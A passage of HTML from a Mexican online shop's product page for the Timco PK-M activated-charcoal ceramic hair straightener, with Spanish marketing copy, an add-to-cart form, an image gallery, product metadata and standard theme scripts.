                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            

  <style data-shopify>
    #ProductSubmitButton-template--20634845479169__main {
      --color-button: 234, 119, 186;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--20634845479169__main"
      class="product-form main-product-form"
      data-section="template--20634845479169__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20634845479169__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20634845479169__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="33349396791436"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20634845479169__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="690c8a8d3fef348c9d7297e4664a285f" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:33349396791436,&quot;requiresShipping&quot;:true}]" shop-id="35188375692" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="4888863539340" /><input type="hidden" name="section-id" value="template--20634845479169__main" /></form></product-form><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-pickup-availability.css?v=132348821858131657411762788350" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="33349396791436"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/pickup-availability.js?v=79308454523338307861762788350" defer="defer"></script></div>

<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
                  
                >
                  <h3>👑💜¡Logra un cabello liso y purificado con la Plancha Timco PK-M! 💜🤩✨</h3>
<p> </p>
<p>¿Y si pudieras alisar tu cabello y, al mismo tiempo, purificarlo? ¡Ahora es posible con la<span> </span><b>Plancha de Cabello Carbon Activado Timco Alaciadora PK-M</b>! Esta innovadora herramienta no solo te ayuda a crear peinados increíbles, sino que también cuida la salud y belleza de tu melena. ¡Es la doble función que tu rutina de belleza necesita! 💖</p>
<p> </p>
<h4>Alisado y cuidado en un solo paso:</h4>
<ul>
<li>
<p><b>Placas de cerámica con carbón activado:</b><span> </span>Las placas, infusionadas con carbón activado, actúan como un imán para<span> </span><b>atrapar impurezas, exceso de grasa y toxinas</b>, dejando tu cabello y cuero cabelludo más limpios y saludables. 🌿</p>
</li>
<li>
<p><b>Alisado de calidad:</b><span> </span>Logra un liso perfecto sin esfuerzo, gracias a la combinación de calor y las propiedades purificantes del carbón. 🔥</p>
</li>
<li>
<p><b>Control total:</b><span> </span>Con su temperatura máxima de<span> </span><b>210 °C</b>, puedes ajustarla para que se adapte a tu tipo de cabello. La<span> </span><b>luz indicadora ON</b><span> </span>te avisa cuando está lista para usar. 🌡️</p>
</li>
<li>
<p><b>Libertad de movimiento:</b><span> </span>Su<span> </span><b>cable giratorio</b><span> </span>te da la flexibilidad que necesitas para peinarte sin enredos ni restricciones. 🤸♀️</p>
</li>
</ul>
<p>Invierte en la salud de tu cabello. La <b>Plancha Timco PK-M</b><span> </span>es la elección perfecta para quienes buscan un peinado impecable con el beneficio adicional de la purificación. ¡Añádela a tu carrito y siente la diferencia! 🛍️</p>
                </div><a href="/products/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20634845479169__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20634845479169__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&width=550 550w,//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&width=1100 1100w,//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&width=1445 1445w,//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&width=1680 1680w,//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&width=2048 2048w,//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&width=2200 2200w,//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&width=2890 2890w,//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220 2953w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220&width=1445"
    alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7944762032268"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&width=550 550w,//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&width=1100 1100w,//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&width=1445 1445w,//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&width=1680 1680w,//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&width=2048 2048w,//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&width=2200 2200w,//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&width=2890 2890w,//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220 2953w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/products/PK-M_2.jpg?v=1749011220&width=1445"
    alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7944765177996"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&width=550 550w,//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&width=1100 1100w,//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&width=1445 1445w,//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&width=1680 1680w,//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&width=2048 2048w,//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&width=2200 2200w,//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&width=2890 2890w,//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220 2953w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/products/PK-M_3.jpg?v=1749011220&width=1445"
    alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7944767996044"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&width=550 550w,//www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220&width=1445"
    alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M"
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="33002025091329"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&width=550 550w,//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&width=1100 1100w,//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&width=1445 1445w,//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&width=1680 1680w,//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&width=2048 2048w,//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&width=2200 2200w,//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220 2362w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/products/PK-M_4.jpg?v=1749011220&width=1445"
    alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7944772911244"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&width=550 550w,//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&width=1100 1100w,//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&width=1445 1445w,//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&width=1680 1680w,//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&width=2048 2048w,//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&width=2200 2200w,//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220 2362w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/products/PK-M_5.jpg?v=1749011220&width=1445"
    alt="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7944773763212"
  ></div>
  </div>
</product-modal>


  

<script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-modal.js?v=50921580101160527761762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/media-gallery.js?v=149794636457678587381762788350" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20634845479169__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20634845479169__main"]') ||
        document.querySelector('variant-selects[data-section="template--20634845479169__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20634845479169__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20634845479169__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M",
      "url": "https:\/\/www.timco.com.mx\/products\/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m",
      "image": [
          "https:\/\/www.timco.com.mx\/cdn\/shop\/products\/PK-M.jpg?v=1749011220\u0026width=1920"
        ],
      "description": "👑💜¡Logra un cabello liso y purificado con la Plancha Timco PK-M! 💜🤩✨\n \n¿Y si pudieras alisar tu cabello y, al mismo tiempo, purificarlo? ¡Ahora es posible con la Plancha de Cabello Carbon Activado Timco Alaciadora PK-M! Esta innovadora herramienta no solo te ayuda a crear peinados increíbles, sino que también cuida la salud y belleza de tu melena. ¡Es la doble función que tu rutina de belleza necesita! 💖\n \nAlisado y cuidado en un solo paso:\n\n\nPlacas de cerámica con carbón activado: Las placas, infusionadas con carbón activado, actúan como un imán para atrapar impurezas, exceso de grasa y toxinas, dejando tu cabello y cuero cabelludo más limpios y saludables. 🌿\n\n\nAlisado de calidad: Logra un liso perfecto sin esfuerzo, gracias a la combinación de calor y las propiedades purificantes del carbón. 🔥\n\n\nControl total: Con su temperatura máxima de 210 °C, puedes ajustarla para que se adapte a tu tipo de cabello. La luz indicadora ON te avisa cuando está lista para usar. 🌡️\n\n\nLibertad de movimiento: Su cable giratorio te da la flexibilidad que necesitas para peinarte sin enredos ni restricciones. 🤸♀️\n\n\nInvierte en la salud de tu cabello. La Plancha Timco PK-M es la elección perfecta para quienes buscan un peinado impecable con el beneficio adicional de la purificación. ¡Añádela a tu carrito y siente la diferencia! 🛍️",
      "sku": "PK-M",
      "brand": {
        "@type": "Brand",
        "name": "Timco"
      },
      "offers": [{
            "@type" : "Offer","sku": "PK-M","availability" : "http://schema.org/InStock",
            "price" : 326.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.timco.com.mx\/products\/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m?variant=33349396791436"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-tickers.css?v=30346802988262109031762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        ENVÍOS GRATIS EN COMPRAS MAYORES A $999
      </p><p class="horizontal-ticker__item">
        ENVÍOS GRATIS EN COMPRAS MAYORES A $999
      </p>
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-template--20634845479169__comparison_slider_6kq3ec" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-comparison-slider.css?v=43802655449262334461762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__comparison_slider_6kq3ec-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__comparison_slider_6kq3ec-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  /*cambio de tamaño after&before */
.section-template--20634845479169__comparison_slider_6kq3ec h1,
.section-template--20634845479169__comparison_slider_6kq3ec h2 {
  font-size: 15px; /* o el tamaño que prefieras */
  line-height: 1.2;
}

  .color-scheme-template--20634845479169__comparison_slider_6kq3ec.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--20634845479169__comparison_slider_6kq3ec color-background-1 gradient">
  <div class="page-width section-template--20634845479169__comparison_slider_6kq3ec-padding">
    <div class="content-and-comparison-slider"><div class="content-container center"><h2><a href="/collections/planchas-alaciadoras" title="Planchas de cabello"><strong>Las mejores herramientas para tu cabello ¡desde la comodidad de tu casa!</strong><br/><br/>Descubre nuestra exclusiva gama de planchas y rizadoras de alto rendimiento: tecnología profesional que transforma tu cabello en una verdadera obra de arte.</a><br/><br/></h2>
</div><div class="comparison-slider">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>ANTES</h3>
          </div>
        
